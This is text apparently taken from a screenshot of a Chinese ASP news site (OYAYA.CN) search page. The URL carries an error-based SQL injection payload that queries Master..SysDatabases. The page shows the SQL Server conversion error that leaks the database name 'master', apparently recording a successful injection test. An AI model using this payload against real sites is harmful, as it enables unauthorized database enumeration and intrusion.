 172.16.1.121/search.asp?key=123' and (SELECT top 1 Name FROM Master..SysDatabases)>0--+-
搜索
测试1
凹丫丫新闻系统
OYAYA.CN
首 页 文体新闻 社会新闻 专题新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323 下载中心 访
今天是： 您现在所在的位置：首页 >> 站内搜索
站内搜索
新闻标题 搜索
最新推荐 new10
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'master' 转换成数据类型 int 时失败。
/search.asp，行 77